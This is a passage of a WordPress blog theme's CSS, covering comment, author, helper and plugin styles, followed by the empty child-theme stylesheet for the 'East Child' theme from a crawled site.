@media only screen and (min-width: 40.063em) {
  .modal-search__field {
    font-size: 38px;
    line-height: 50px;
  }
}

.modal-search__fieldset {
  border: 0;
  padding: 0;
  margin: 64px 0 0;
}

/*--------------------------------------------------------------
8.6 Comments
--------------------------------------------------------------*/
.comments-title {
  padding-bottom: 25px;
  margin-top: 25px;
  margin-bottom: 0;
  border-bottom: 1px solid #ECF0F1;
}

.comment-body {
  padding-top: 25px;
  padding-bottom: 25px;
  overflow: hidden;
  border-bottom: 1px solid #ECF0F1;
}

.comment-list > .comment:first-child > .comment-body:first-child {
  padding-top: 0;
}

.comment .children {
  margin-left: 25px;
}

.comment .reply {
  margin-top: 25px;
}

.comment-meta {
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 13px;
}

.comment-author .avatar {
  float: left;
  height: 32px;
  width: 32px;
  margin-right: 16px;
  position: relative;
  top: 5px;
}

.comment-author .fn {
  font-weight: 400;
}

.comment-author .says {
  display: none;
}

.bypostauthor .fn:after {
  content: ' ✯';
}

.comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  color: #7E7E7E;
}

.comment-metadata .edit-link,
.pingback .edit-link {
  display: inline-block;
}

.comment-content,
.pingback .comment-body {
  font-size: 16px;
  line-height: 25px;
}

.comment-content {
  font-family: "Merriweather", "Georgia", serif;
}

.comment-content p,
.comment-content ul,
.comment-content ol,
.comment-content dl {
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-content p:last-child,
.comment-content ul:last-child,
.comment-content ol:last-child,
.comment-content dl:last-child {
  margin-bottom: 0;
}

.comment-form label {
  display: block;
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 6px;
  color: #7E7E7E;
}

@media only screen and (min-width: 64.063em) {
  .comment-form-author, .comment-form-email, .comment-form-url {
    float: left;
    clear: none;
    width: 32%;
  }
  .comment-form-author, .comment-form-email {
    margin-right: 2%;
  }
}

.comment-form-comment label {
  display: none;
}

.form-allowed-tags code {
  font-family: "Courier", monospace;
}

.comment-reply-title {
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 14px;
}

.comment-reply-title small {
  float: right;
}

.logged-in-as,
.comment-notes {
  display: none;
  font-size: 14px;
  line-height: 25px;
}

.comment-awaiting-moderation {
  margin-top: 13px;
  margin-bottom: 13px;
  font-size: 14px;
  font-style: italic;
  color: #007acc;
  line-height: 25px;
}

.no-comments {
  margin: 0;
  padding-top: 25px;
}

@media only screen and (min-width: 64.063em) {
  .no-comments {
    padding-top: 32px;
  }
}

.comment-navigation {
  margin-top: 25px;
}

/*--------------------------------------------------------------
8.7 Author
--------------------------------------------------------------*/
.author-image {
  float: left;
  margin: 0;
  margin-right: 16px;
}

@media only screen and (min-width: 64.063em) {
  .author-image {
    margin-right: 32px;
  }
}

.author-image__img {
  height: 50px;
  width: 50px;
  background-position: center;
  background-size: cover;
  border-radius: 100%;
}

@media only screen and (min-width: 64.063em) {
  .author-image__img {
    height: 88px;
    width: 88px;
  }
}

.author-meta {
  text-indent: -1px;
}

.author-location {
  margin-right: 16px;
}

/*--------------------------------------------------------------
9.0 Helpers
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 Alignments
--------------------------------------------------------------*/
.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.alignnone {
  margin: 0 0 25px 0;
}

.aligncenter {
  margin: 0 auto;
}

.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.alignright {
  float: right;
  margin: 6px 0 25px 25px;
}

a img.alignnone {
  margin: 6px 25px 25px 0;
}

a img.alignleft {
  float: left;
  margin: 6px 25px 25px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
9.2 Clearfix
--------------------------------------------------------------*/
.clearfix:after {
  content: '';
  display: table;
  clear: both;
}

/*--------------------------------------------------------------
9.3 Colors
--------------------------------------------------------------*/
.bg-grey {
  background-color: #FAFAFA;
}

/*--------------------------------------------------------------
9.4 Layout
--------------------------------------------------------------*/
.inline {
  display: inline;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.hide {
  display: none;
}

.left {
  float: left;
}

.right {
  float: right;
}

/*--------------------------------------------------------------
9.5 Lists
--------------------------------------------------------------*/
.no-bullets, .list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  list-style: none;
}

.bullets-inside {
  list-style: inside;
}

.list-bare, .widget ul, .header__navigation ul, .comment-list,
.children {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
9.6 Typography
--------------------------------------------------------------*/
.light {
  font-weight: 300;
}

.regular {
  font-weight: 400;
}

.bold {
  font-weight: 700;
}

.italic {
  font-style: italic;
}

.cap {
  text-transform: capitalize;
}

.uppercase {
  text-transform: uppercase;
}

.ell {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.font-base {
  font-size: 19px;
}

.font-medium {
  font-size: 16px;
  line-height: 25px;
}

.font-small {
  font-size: 14px;
  line-height: 25px;
}

.font-tiny, .comment-metadata,
.comment-metadata time,
.pingback .edit-link {
  font-size: 12px;
  line-height: 19px;
}

/*--------------------------------------------------------------
10.0 Plugins
--------------------------------------------------------------*/
div.wpcf7 p {
  color: #7E7E7E;
  font-style: italic;
  font-size: 14px;
}

div.wpcf7 img.ajax-loader {
  display: inline-block;
}

div.wpcf7-response-output {
  font-size: 14px;
}

div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 129
content:
/*!
Theme Name: East Child
Author: Aspire Themes
Template: east
Version: 1.1.8
Author URI: http://aspirethemes.com
Theme URI: http://aspirethemes.com
Description: Clean and Minimal WordPress Blog Theme
License: ''
License URI: ''
Tags: light, one-column, two-columns, featured-images, rtl, sticky-post, translation-ready, custom-menu
Text Domain: east-child
*/

/* Your StyleSheets */

body {  }
